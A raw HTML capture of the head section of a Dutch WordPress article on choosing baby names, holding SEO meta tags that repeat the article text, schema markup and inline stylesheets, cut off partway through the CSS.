

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.babynaamkiezen.nl/welke-babynamen-vindt-u-het-meest-leuk-en-waarom/
body_size: 29398
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="nl-NL"> <!--<![endif]-->
<head>
    <title>Welke babynamen vindt u het meest leuk en waarom?</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.babynaamkiezen.nl/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Ontdek welke babynamen u het leukst vindt! De zoektocht naar de perfecte babynaam kan een lastige opgave zijn. Er zijn zoveel opties die allemaal mooi zijn en het kan lastig zijn om te bepalen welke naam het beste bij uw pasgeboren kind past. Daarom is het belangrijk om de tijd te nemen om na te denken over welke babynamen u het meest leuk vindt. Hieronder staan een paar tips om te helpen bij de zoektocht naar de perfecte babynaam. Neem de tijd om verschillende namen te vergelijken en bepaal welke naam het beste bij uw baby past. Kies een naam die een betekenis voor u heeft, of die herinnert aan iemand die speciaal voor u is. Kijk ook naar de betekenis van de naam en kies iets dat passend is voor uw baby. Vergeet ook niet om af en toe eens te brainstormen over namen. Schrijf gewoon alle namen op waarover je nadenkt, ook als je ze niet leuk vindt. U kunt er later altijd voor kiezen om een andere naam te selecteren als u er één gevonden heeft die beter bij uw kind past. Tot slot, als u twee namen wilt combineren in één unieke naam, dan is dat ook mogelijk! Maak gebruik van verschillende bronnen zoals bijvoorbeeld websites met babynamen of familienamen om inspiratie op te doen en ontdek welke babynaam u het leukst vindt! Babynamen wat past bij ons Hoe zou u een naamselectieproces aanpakken als gezin? Als ouders hebben we de taak om een naam voor ons kind te kiezen die van betekenis is, maar ook een naam die we allemaal kunnen waarderen. Het naamselectieproces kan een uitdaging zijn, maar door het volgen van een paar simpele stappen kunnen we er zeker van zijn dat het een leuke en nuttige ervaring wordt. De eerste stap is om te beslissen wat de criteria voor de naamkeuze zullen zijn. Is het belangrijk dat de naam uniek is? Of is het belangrijker dat de naam goed bij de familienaam past? Hier moet als gezin over worden gepraat om tot een consensus te komen. De volgende stap is om op zoek te gaan naar mogelijke namen en deze vervolgens tegen elkaar af te wegen. De ouders kunnen brainstormen over namen die ze mooi vinden en deze vervolgens met elkaar bespreken. Het kan ook helpen om verschillende namenboeken en websites te raadplegen voor inspiratie. Als er verschillende opties zijn, dan is het belangrijk om ze allemaal even door te lezen en erover na te denken voordat een definitieve keuze wordt gemaakt. Als laatste, als er meerdere opties zijn voor eenzelfde naam, dan kan het helpen om te stemmen over welke optie het meest geschikt is. Dit kan gemakkelijk worden gedaan door alle gezinsleden hun favoriete naam in kaart te brengen en vervolgens de meest populaire optie uit te kiezen. Het selecteren van een naam voor je kind kan best lastig zijn, maar door samen als gezin samen te werken om stapsgewijs tot een te komen, kan het proces leuker en minder stressvol worden. Heeft u voorkeur voor traditionele of moderne babynamen? Veel ouders stellen de vraag of ze een traditionele of moderne naam voor hun kind moeten kiezen. Het is belangrijk om te overwegen wat voor individu je kind zal worden, zoek naar een naam die past bij hun persoonlijkheid. Traditionele namen worden gekenmerkt door hun klassieke schoonheid en vaak hebben ze een speciale betekenis, zoals de naam &quot;John&quot; die &quot;Geschenk van God&quot; betekent. Moderne namen kunnen net zo uniek en mooi zijn als traditionele namen, maar hebben meestal geen speciale betekenis. Sommige ouders kiezen ervoor om een hybride naam te creëren: ze combineren een traditionele naam met een moderne twist. Een voorbeeld hiervan is de naam &quot;Natalie&quot;, die kan worden veranderd in &quot;Nata&quot;. Deze naam geeft de traditie weer, maar heeft ook een vleugje moderniteit. Andere ouders kiezen ervoor om hun kind een achternaam te geven als voornaam. Door hun achternaam te gebruiken als voornaam, geeft het kind de familietradities door aan de volgende generatie. Het is belangrijk om te weten dat dit soort keuzes vaak leiden tot verwarring bij mensen die je kind niet goed kennen, dus het is belangrijk om dit in overweging te nemen als je op zoek bent naar een naam. Het kiezen van een naam voor je kind kan best lastig zijn, maar het is belangrijk om de tijd te nemen om erover na te denken en verschillende opties af te wegen. Uiteindelijk moet het jullie gezin als geheel zijn met de keuze die jullie maken en moet deze passen bij wie je kind is en wie hij of zij wil worden." />
	<link rel="canonical" href="https://www.babynaamkiezen.nl/welke-babynamen-vindt-u-het-meest-leuk-en-waarom/" />
	<meta property="og:locale" content="nl_NL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Welke babynamen vindt u het meest leuk en waarom?" />
	<meta property="og:description" content="Ontdek welke babynamen u het leukst vindt! De zoektocht naar de perfecte babynaam kan een lastige opgave zijn. Er zijn zoveel opties die allemaal mooi zijn en het kan lastig zijn om te bepalen welke naam het beste bij uw pasgeboren kind past. Daarom is het belangrijk om de tijd te nemen om na te denken over welke babynamen u het meest leuk vindt. Hieronder staan een paar tips om te helpen bij de zoektocht naar de perfecte babynaam. Neem de tijd om verschillende namen te vergelijken en bepaal welke naam het beste bij uw baby past. Kies een naam die een betekenis voor u heeft, of die herinnert aan iemand die speciaal voor u is. Kijk ook naar de betekenis van de naam en kies iets dat passend is voor uw baby. Vergeet ook niet om af en toe eens te brainstormen over namen. Schrijf gewoon alle namen op waarover je nadenkt, ook als je ze niet leuk vindt. U kunt er later altijd voor kiezen om een andere naam te selecteren als u er één gevonden heeft die beter bij uw kind past. Tot slot, als u twee namen wilt combineren in één unieke naam, dan is dat ook mogelijk! Maak gebruik van verschillende bronnen zoals bijvoorbeeld websites met babynamen of familienamen om inspiratie op te doen en ontdek welke babynaam u het leukst vindt! Babynamen wat past bij ons Hoe zou u een naamselectieproces aanpakken als gezin? Als ouders hebben we de taak om een naam voor ons kind te kiezen die van betekenis is, maar ook een naam die we allemaal kunnen waarderen. Het naamselectieproces kan een uitdaging zijn, maar door het volgen van een paar simpele stappen kunnen we er zeker van zijn dat het een leuke en nuttige ervaring wordt. De eerste stap is om te beslissen wat de criteria voor de naamkeuze zullen zijn. Is het belangrijk dat de naam uniek is? Of is het belangrijker dat de naam goed bij de familienaam past? Hier moet als gezin over worden gepraat om tot een consensus te komen. De volgende stap is om op zoek te gaan naar mogelijke namen en deze vervolgens tegen elkaar af te wegen. De ouders kunnen brainstormen over namen die ze mooi vinden en deze vervolgens met elkaar bespreken. Het kan ook helpen om verschillende namenboeken en websites te raadplegen voor inspiratie. Als er verschillende opties zijn, dan is het belangrijk om ze allemaal even door te lezen en erover na te denken voordat een definitieve keuze wordt gemaakt. Als laatste, als er meerdere opties zijn voor eenzelfde naam, dan kan het helpen om te stemmen over welke optie het meest geschikt is. Dit kan gemakkelijk worden gedaan door alle gezinsleden hun favoriete naam in kaart te brengen en vervolgens de meest populaire optie uit te kiezen. Het selecteren van een naam voor je kind kan best lastig zijn, maar door samen als gezin samen te werken om stapsgewijs tot een te komen, kan het proces leuker en minder stressvol worden. Heeft u voorkeur voor traditionele of moderne babynamen? Veel ouders stellen de vraag of ze een traditionele of moderne naam voor hun kind moeten kiezen. Het is belangrijk om te overwegen wat voor individu je kind zal worden, zoek naar een naam die past bij hun persoonlijkheid. Traditionele namen worden gekenmerkt door hun klassieke schoonheid en vaak hebben ze een speciale betekenis, zoals de naam &quot;John&quot; die &quot;Geschenk van God&quot; betekent. Moderne namen kunnen net zo uniek en mooi zijn als traditionele namen, maar hebben meestal geen speciale betekenis. Sommige ouders kiezen ervoor om een hybride naam te creëren: ze combineren een traditionele naam met een moderne twist. Een voorbeeld hiervan is de naam &quot;Natalie&quot;, die kan worden veranderd in &quot;Nata&quot;. Deze naam geeft de traditie weer, maar heeft ook een vleugje moderniteit. Andere ouders kiezen ervoor om hun kind een achternaam te geven als voornaam. Door hun achternaam te gebruiken als voornaam, geeft het kind de familietradities door aan de volgende generatie. Het is belangrijk om te weten dat dit soort keuzes vaak leiden tot verwarring bij mensen die je kind niet goed kennen, dus het is belangrijk om dit in overweging te nemen als je op zoek bent naar een naam. Het kiezen van een naam voor je kind kan best lastig zijn, maar het is belangrijk om de tijd te nemen om erover na te denken en verschillende opties af te wegen. Uiteindelijk moet het jullie gezin als geheel zijn met de keuze die jullie maken en moet deze passen bij wie je kind is en wie hij of zij wil worden." />
	<meta property="og:url" content="https://www.babynaamkiezen.nl/welke-babynamen-vindt-u-het-meest-leuk-en-waarom/" />
	<meta property="og:site_name" content="babynaamkiezen.nl" />
	<meta property="article:published_time" content="2022-11-20T11:33:20+00:00" />
	<meta property="article:modified_time" content="2023-02-09T10:33:20+00:00" />
	<meta property="og:image" content="https://www.babynaamkiezen.nl/wp-content/uploads/2023/02/babynamen-wat-past-bij-ons0.jpg" />
	<meta property="og:image:width" content="940" />
	<meta property="og:image:height" content="627" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Miranda" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Geschreven door" />
	<meta name="twitter:data1" content="Miranda" />
	<meta name="twitter:label2" content="Geschatte leestijd" />
	<meta name="twitter:data2" content="4 minuten" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.babynaamkiezen.nl/welke-babynamen-vindt-u-het-meest-leuk-en-waarom/#article","isPartOf":{"@id":"https://www.babynaamkiezen.nl/welke-babynamen-vindt-u-het-meest-leuk-en-waarom/"},"author":{"name":"Miranda","@id":"https://www.babynaamkiezen.nl/#/schema/person/3de7e76c6e494c344840cb27e7c3647e"},"headline":"Welke babynamen vindt u het meest leuk en waarom?","datePublished":"2022-11-20T11:33:20+00:00","dateModified":"2023-02-09T10:33:20+00:00","mainEntityOfPage":{"@id":"https://www.babynaamkiezen.nl/welke-babynamen-vindt-u-het-meest-leuk-en-waarom/"},"wordCount":777,"commentCount":0,"image":{"@id":"https://www.babynaamkiezen.nl/welke-babynamen-vindt-u-het-meest-leuk-en-waarom/#primaryimage"},"thumbnailUrl":"https://www.babynaamkiezen.nl/wp-content/uploads/2023/02/babynamen-wat-past-bij-ons0.jpg","articleSection":["namen"],"inLanguage":"nl-NL","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.babynaamkiezen.nl/welke-babynamen-vindt-u-het-meest-leuk-en-waarom/#respond"]}]},{"@type":"WebPage","@id":"https://www.babynaamkiezen.nl/welke-babynamen-vindt-u-het-meest-leuk-en-waarom/","url":"https://www.babynaamkiezen.nl/welke-babynamen-vindt-u-het-meest-leuk-en-waarom/","name":"Welke babynamen vindt u het meest leuk en waarom?","isPartOf":{"@id":"https://www.babynaamkiezen.nl/#website"},"primaryImageOfPage":{"@id":"https://www.babynaamkiezen.nl/welke-babynamen-vindt-u-het-meest-leuk-en-waarom/#primaryimage"},"image":{"@id":"https://www.babynaamkiezen.nl/welke-babynamen-vindt-u-het-meest-leuk-en-waarom/#primaryimage"},"thumbnailUrl":"https://www.babynaamkiezen.nl/wp-content/uploads/2023/02/babynamen-wat-past-bij-ons0.jpg","datePublished":"2022-11-20T11:33:20+00:00","dateModified":"2023-02-09T10:33:20+00:00","author":{"@id":"https://www.babynaamkiezen.nl/#/schema/person/3de7e76c6e494c344840cb27e7c3647e"},"description":"Ontdek welke babynamen u het leukst vindt! De zoektocht naar de perfecte babynaam kan een lastige opgave zijn. Er zijn zoveel opties die allemaal mooi zijn en het kan lastig zijn om te bepalen welke naam het beste bij uw pasgeboren kind past. Daarom is het belangrijk om de tijd te nemen om na te denken over welke babynamen u het meest leuk vindt. Hieronder staan een paar tips om te helpen bij de zoektocht naar de perfecte babynaam. Neem de tijd om verschillende namen te vergelijken en bepaal welke naam het beste bij uw baby past. Kies een naam die een betekenis voor u heeft, of die herinnert aan iemand die speciaal voor u is. Kijk ook naar de betekenis van de naam en kies iets dat passend is voor uw baby. Vergeet ook niet om af en toe eens te brainstormen over namen. Schrijf gewoon alle namen op waarover je nadenkt, ook als je ze niet leuk vindt. U kunt er later altijd voor kiezen om een andere naam te selecteren als u er één gevonden heeft die beter bij uw kind past. Tot slot, als u twee namen wilt combineren in één unieke naam, dan is dat ook mogelijk! Maak gebruik van verschillende bronnen zoals bijvoorbeeld websites met babynamen of familienamen om inspiratie op te doen en ontdek welke babynaam u het leukst vindt! Babynamen wat past bij ons Hoe zou u een naamselectieproces aanpakken als gezin? Als ouders hebben we de taak om een naam voor ons kind te kiezen die van betekenis is, maar ook een naam die we allemaal kunnen waarderen. Het naamselectieproces kan een uitdaging zijn, maar door het volgen van een paar simpele stappen kunnen we er zeker van zijn dat het een leuke en nuttige ervaring wordt. De eerste stap is om te beslissen wat de criteria voor de naamkeuze zullen zijn. Is het belangrijk dat de naam uniek is? Of is het belangrijker dat de naam goed bij de familienaam past? Hier moet als gezin over worden gepraat om tot een consensus te komen. De volgende stap is om op zoek te gaan naar mogelijke namen en deze vervolgens tegen elkaar af te wegen. De ouders kunnen brainstormen over namen die ze mooi vinden en deze vervolgens met elkaar bespreken. Het kan ook helpen om verschillende namenboeken en websites te raadplegen voor inspiratie. Als er verschillende opties zijn, dan is het belangrijk om ze allemaal even door te lezen en erover na te denken voordat een definitieve keuze wordt gemaakt. Als laatste, als er meerdere opties zijn voor eenzelfde naam, dan kan het helpen om te stemmen over welke optie het meest geschikt is. Dit kan gemakkelijk worden gedaan door alle gezinsleden hun favoriete naam in kaart te brengen en vervolgens de meest populaire optie uit te kiezen. Het selecteren van een naam voor je kind kan best lastig zijn, maar door samen als gezin samen te werken om stapsgewijs tot een te komen, kan het proces leuker en minder stressvol worden. Heeft u voorkeur voor traditionele of moderne babynamen? Veel ouders stellen de vraag of ze een traditionele of moderne naam voor hun kind moeten kiezen. Het is belangrijk om te overwegen wat voor individu je kind zal worden, zoek naar een naam die past bij hun persoonlijkheid. Traditionele namen worden gekenmerkt door hun klassieke schoonheid en vaak hebben ze een speciale betekenis, zoals de naam \"John\" die \"Geschenk van God\" betekent. Moderne namen kunnen net zo uniek en mooi zijn als traditionele namen, maar hebben meestal geen speciale betekenis. Sommige ouders kiezen ervoor om een hybride naam te creëren: ze combineren een traditionele naam met een moderne twist. Een voorbeeld hiervan is de naam \"Natalie\", die kan worden veranderd in \"Nata\". Deze naam geeft de traditie weer, maar heeft ook een vleugje moderniteit. Andere ouders kiezen ervoor om hun kind een achternaam te geven als voornaam. Door hun achternaam te gebruiken als voornaam, geeft het kind de familietradities door aan de volgende generatie. Het is belangrijk om te weten dat dit soort keuzes vaak leiden tot verwarring bij mensen die je kind niet goed kennen, dus het is belangrijk om dit in overweging te nemen als je op zoek bent naar een naam. Het kiezen van een naam voor je kind kan best lastig zijn, maar het is belangrijk om de tijd te nemen om erover na te denken en verschillende opties af te wegen. Uiteindelijk moet het jullie gezin als geheel zijn met de keuze die jullie maken en moet deze passen bij wie je kind is en wie hij of zij wil worden.","breadcrumb":{"@id":"https://www.babynaamkiezen.nl/welke-babynamen-vindt-u-het-meest-leuk-en-waarom/#breadcrumb"},"inLanguage":"nl-NL","potentialAction":[{"@type":"ReadAction","target":["https://www.babynaamkiezen.nl/welke-babynamen-vindt-u-het-meest-leuk-en-waarom/"]}]},{"@type":"ImageObject","inLanguage":"nl-NL","@id":"https://www.babynaamkiezen.nl/welke-babynamen-vindt-u-het-meest-leuk-en-waarom/#primaryimage","url":"https://www.babynaamkiezen.nl/wp-content/uploads/2023/02/babynamen-wat-past-bij-ons0.jpg","contentUrl":"https://www.babynaamkiezen.nl/wp-content/uploads/2023/02/babynamen-wat-past-bij-ons0.jpg","width":940,"height":627},{"@type":"BreadcrumbList","@id":"https://www.babynaamkiezen.nl/welke-babynamen-vindt-u-het-meest-leuk-en-waarom/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.babynaamkiezen.nl/"},{"@type":"ListItem","position":2,"name":"Welke babynamen vindt u het meest leuk en waarom?"}]},{"@type":"WebSite","@id":"https://www.babynaamkiezen.nl/#website","url":"https://www.babynaamkiezen.nl/","name":"babynaamkiezen.nl","description":"En nog een WordPress site","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.babynaamkiezen.nl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"nl-NL"},{"@type":"Person","@id":"https://www.babynaamkiezen.nl/#/schema/person/3de7e76c6e494c344840cb27e7c3647e","name":"Miranda","sameAs":["https://www.babynaamkiezen.nl"],"url":"https://www.babynaamkiezen.nl/author/miranda/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.babynaamkiezen.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.babynaamkiezen.nl%2Fwelke-babynamen-vindt-u-het-meest-leuk-en-waarom%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.babynaamkiezen.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.babynaamkiezen.nl%2Fwelke-babynamen-vindt-u-het-meest-leuk-en-waarom%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: 